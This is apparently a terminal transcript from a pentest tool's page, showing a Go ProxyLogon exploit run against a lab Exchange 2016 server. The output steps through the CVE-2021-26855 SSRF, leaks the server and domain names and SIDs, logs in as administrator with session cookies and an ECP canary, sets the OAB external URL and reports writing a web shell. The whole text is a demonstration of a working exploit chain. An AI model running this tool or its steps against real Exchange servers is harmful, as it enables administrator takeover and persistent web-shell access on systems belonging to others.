 root@LAPTOP-6L13SCQ8:/mnt/c/Users/lUc1f3r11/Desktop/pentest/recent-bugs/proxy-attackchain# go run proxylogon.go -u https:/
/192.168.186.130/ -e administrator@exchange2016.com
PROXYLOGON
----------------------
< proxylogon is awesome! >
  ----------------------
   \   ^__^
        \  (oo)\_______
           (__)\       )\/\
                   ||----w |
                   ||     ||
By lUc1f3r11
[+] Target Server url: https://192.168.186.130//owa/auth.owa
[+] get FQDN success!
[+] Got FQDN: WIN-UPF09R7H264
[+] Target is Vuln to SSRF [CVE-2021-26855]!
[+] Getting Information Server!
[+] Computer Name = WIN-UPF09R7H264
[+] Domain Name =
win-upf09r7h264.exchange2016.com
[+] Guest SID =
S-1-5-18=rJqNiZqNgai2sdKqr7nPxq3It83Jy9Gah5yXnpGYms3PzsnRnJCSgc7Gy83PyczOz8+Bzc/NzNLPzdLOyKvPxsXPysXMyw==
[+] valid email: administrator@exchange2016.com
[+] legacyDN is: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=f47d5b2f80b14f3
d87d0442afcce5a32-Admin
[+] Found User SID = S-1-5-21-46962994-2066588249-799565096-500
[+] Fixed User SID: S-1-5-21-46962994-2066588249-799565096-500
[+] Login success!!!
[+] ASP.NET_SessionId=90642b6b-d1e1-4fc9-bf58-bad5fe2a4337; msExchEcpCanary=j6rZGAu0BkuxCCZCUbEBfUHiFRBXEtsIT7Bb8OVL045Kc6
35ERC8kh2E7b_Dk_KGOnT-OrTGO-I.
[+] ==== It means good to go!!!====
[+] GetOAB success!
[+] Got OAB id: f39ed9ca-9425-4350-ad4c-f2e0d8f48e66
[+] Set external url success!
[+] Write Shell success!
[+] the request shell response data:
Name                            : OAB (Default Web Site)
PollInterval                    : 480
OfflineAddressBooks             :
RequireSSL                      : True
BasicAuthentication             : False
WindowsAuthentication           : True